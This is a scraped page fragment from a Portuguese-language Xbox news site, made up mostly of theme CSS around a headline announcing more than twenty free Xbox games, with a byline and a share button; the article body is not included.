<style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:var(--td_theme_color,#4db2ec);top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_23 .tdb-title-text{color:#000000;font-family:Barlow Condensed!important;font-size:42px!important;line-height:1.1!important;font-weight:500!important}.tdi_23 .tdb-title-line:after{height:2px;bottom:40%}.tdi_23 .tdb-title-line{height:50px}.td-theme-wrap .tdi_23{text-align:left}.tdi_23 .tdb-first-letter{left:-0.36em;right:auto}@media (min-width:768px) and (max-width:1018px){.tdi_23 .tdb-title-text{font-size:30px!important}}@media (max-width:767px){.tdi_23 .tdb-title-text{font-size:24px!important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">APROVEITE! Mais de VINTE jogos GRATUITOS no Xbox para você rechear sua biblioteca</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_24 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_24" >
<style>.tdi_24{margin-top:-15px!important}</style>
<style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,.tdb-post-meta i,.tdb-post-meta time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo img{display:block}.tdi_24{display:inline-block}.tdi_24 .tdb-author-name-wrap{align-items:baseline}.tdi_24 .avatar{width:26px;height:26px;margin-right:6px;border-radius:50%}.tdi_24 .tdb-author-name{color:#278900;font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}.tdi_24 .tdb-author-name:hover{color:#000000}.tdi_24 .tdb-author-by{font-family:Rubik!important;font-size:13px!important;line-height:1!important;font-weight:400!important;text-transform:capitalize!important}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-author-name-wrap"><span class="tdb-author-by">Por</span> <a class="tdb-author-name" href="https://www.centralxbox.com.br/author/2318gabriel3051/">Gabriel Vieira</a></div></div></div><div class="td_block_wrap tdb_single_age tdi_25 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_25" >
<style>.tdi_25{margin-top:-16px!important}</style>
<style>.tdb_single_age{line-height:30px}.tdb_single_age a{vertical-align:middle}.tdb_single_age .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_age svg{height:auto}.tdb_single_age svg,.tdb_single_age svg *{fill:#444}.tdi_25{display:inline-block;font-size:13px!important;font-weight:600!important}.tdi_25 svg{width:14px}.tdi_25 .tdb-date-icon{margin-right:5px}</style><div class="tdb-block-inner td-fix-index">publicado há 2 anos</div></div> <!-- ./block --><div class="td_block_wrap tdb_single_post_share tdi_27 td-post-sharing-show-all-icons  td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_27" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_27{margin-top:10px!important;margin-bottom:15px!important}}@media (max-width:767px){.tdi_27{margin-top:15px!important;margin-bottom:20px!important}}</style>
<style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}.td-post-sharing-show-all-icons .td-social-sharing-hidden .td-social-expand-tabs{display:none}.td-post-sharing_display-vertically .td-post-sharing-visible,.td-post-sharing_display-vertically .td-social-sharing-hidden{display:flex;flex-direction:column}.tdi_27 .td-post-sharing-visible{align-items:flex-start}.tdi_27 .td-post-sharing{white-space:normal}.tdi_27 .td-social-sharing-hidden{display:none}</style><div id="tdi_27" class="td-post-sharing tdb-block td-ps-bg td-ps-notext td-ps-bar td-post-sharing-style5 ">
		<style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width:767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width:767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px 0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0 3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8!important}.td-social-handler{color:#444;border:1px solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,.td-social-facebook i,.td-social-reddit i,.td-social-linkedin i,.td-social-tumblr i,.td-social-stumbleupon i,.td-social-vk i,.td-social-viber i,.td-social-flipboard i,.td-social-koo i{font-size:14px}.td-social-telegram i{font-size:16px}.td-social-mail i,.td-social-line i,.td-social-print i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:14px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs i{top:-2px;left:-1px;font-size:16px}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,.td-ps-bg .td-social-digg .td-social-but-icon,.td-ps-bg .td-social-copy_url .td-social-but-icon,.td-ps-bg .td-social-mail .td-social-but-text,.td-ps-bg .td-social-digg .td-social-but-text,.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,div.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6;color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,.td-ps-border-colored .td-social-digg .td-social-but-icon,.td-ps-border-colored .td-social-copy_url .td-social-but-icon,.td-ps-border-colored .td-social-mail .td-social-but-text,.td-ps-border-colored .td-social-digg .td-social-but-text,.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent!important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,.td-ps-icon-bg .td-social-digg .td-social-but-icon,.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,.td-ps-icon-color .td-social-digg .td-social-but-icon,.td-ps-icon-color .td-social-copy_url .td-social-but-icon,.td-ps-icon-color .td-social-copy_url-check,.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,.td-ps-text-color .td-social-digg .td-social-but-text,.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,.td-ps-padding .td-social-digg .td-social-but-icon,.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31);box-shadow:inset 0px -3px 0px 0px rgba(0,0,0,0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,.td-ps-bar .td-social-digg .td-social-but-icon,.td-ps-bar .td-social-copy_url .td-social-but-icon,.td-ps-bar .td-social-mail .td-social-but-text,.td-ps-bar .td-social-digg .td-social-but-text,.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.28)}.td-ps-bar .td-social-print .td-social-but-icon,.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2);box-shadow:inset 0px -3px 0px 0px rgba(255,255,255,0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width:767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-mail i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i{margin-top:-2px}.td-ps-big .td-social-facebook i,.td-ps-big .td-social-reddit i,.td-ps-big .td-social-linkedin i,.td-ps-big .td-social-tumblr i,.td-ps-big .td-social-stumbleupon i,.td-ps-big .td-social-vk i,.td-ps-big .td-social-viber i,.td-ps-big .td-social-fliboard i,.td-ps-big .td-social-koo i,.td-ps-big .td-social-share-text i{font-size:22px}.td-ps-big .td-social-telegram i{font-size:24px}.td-ps-big .td-social-mail i,.td-ps-big .td-social-line i,.td-ps-big .td-social-print i{font-size:23px}.td-ps-big .td-social-twitter i,.td-ps-big .td-social-expand-tabs i{font-size:20px}.td-ps-big .td-social-whatsapp i,.td-ps-big .td-social-naver i,.td-ps-big .td-social-flipboard i,.td-ps-big .td-social-kakao i{font-size:26px}.td-ps-big .td-social-pinterest .td-icon-pinterest{font-size:21px}.td-ps-big .td-social-telegram .td-icon-telegram{left:1px}.td-ps-big .td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-ps-big .td-social-digg .td-icon-digg{left:-1px;font-size:25px}.td-ps-big .td-social-vk .td-icon-vk{left:-1px}.td-ps-big .td-social-naver .td-icon-naver{left:0}.td-ps-big .td-social-gettr .td-icon-gettr{left:-1px}.td-ps-big .td-social-copy_url .td-icon-copy_url{left:0;font-size:25px}.td-ps-big .td-social-copy_url-check{font-size:18px}.td-ps-big .td-social-but-text{margin-left:0;padding-top:0;padding-left:17px}.td-ps-big.td-ps-notext .td-social-network,.td-ps-big.td-ps-notext .td-social-handler{height:60px}.td-ps-big.td-ps-notext .td-social-network{width:60px}.td-ps-big.td-ps-notext .td-social-network .td-social-but-icon{width:60px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-icon{line-height:40px}.td-ps-big.td-ps-notext .td-social-share-text .td-social-but-text{display:block;line-height:1}.td-ps-big.td-ps-padding .td-social-network,.td-ps-big.td-ps-padding .td-social-handler{height:90px;font-size:13px}.td-ps-big.td-ps-padding .td-social-network{min-width:60px}.td-ps-big.td-ps-padding .td-social-but-icon{border-bottom-left-radius:0;border-top-right-radius:2px}.td-ps-big.td-ps-padding.td-ps-bar .td-social-but-icon{-webkit-box-shadow:none;box-shadow:none}.td-ps-big.td-ps-padding .td-social-but-text{display:block;padding-bottom:17px;line-height:1;border-top-left-radius:0;border-top-right-radius:0;border-bottom-left-radius:2px}.td-ps-big.td-ps-padding .td-social-but-text:before{display:none}.td-ps-big.td-ps-padding .td-social-expand-tabs i{line-height:90px}.td-ps-nogap{margin-left:0;margin-right:0}.td-ps-nogap .td-social-network,.td-ps-nogap .td-social-handler{margin-left:0;margin-right:0;border-radius:0}.td-ps-nogap .td-social-network .td-social-but-icon,.td-ps-nogap .td-social-network .td-social-but-text{border-radius:0}.td-ps-nogap .td-social-expand-tabs{border-radius:0}.td-post-sharing-style7 .td-social-network .td-social-but-icon{height:100%}.td-post-sharing-style7 .td-social-network .td-social-but-icon:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:rgba(0,0,0,0.31)}.td-post-sharing-style7 .td-social-network .td-social-but-text{padding-left:17px}.td-post-sharing-style7 .td-social-network .td-social-but-text:before{display:none}.td-post-sharing-style7 .td-social-mail .td-social-but-icon:before,.td-post-sharing-style7 .td-social-digg .td-social-but-icon:before,.td-post-sharing-style7 .td-social-copy_url .td-social-but-icon:before{background-color:rgba(255,255,255,0.2)}.td-post-sharing-style7 .td-social-print .td-social-but-icon:before{background-color:rgba(255,255,255,0.1)}@media (max-width:767px){.td-post-sharing-style1 .td-social-share-text .td-social-but-text,.td-post-sharing-style3 .td-social-share-text .td-social-but-text,.td-post-sharing-style5 .td-social-share-text .td-social-but-text,.td-post-sharing-style14 .td-social-share-text .td-social-but-text,.td-post-sharing-style16 .td-social-share-text .td-social-but-text{display:none!important}}@media (max-width:767px){.td-post-sharing-style2 .td-social-share-text,.td-post-sharing-style4 .td-social-share-text,.td-post-sharing-style6 .td-social-share-text,.td-post-sharing-style7 .td-social-share-text,.td-post-sharing-style15 .td-social-share-text,.td-post-sharing-style17 .td-social-share-text,.td-post-sharing-style18 .td-social-share-text,.td-post-sharing-style19 .td-social-share-text,.td-post-sharing-style20 .td-social-share-text{display:none!important}}</style>

		<div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
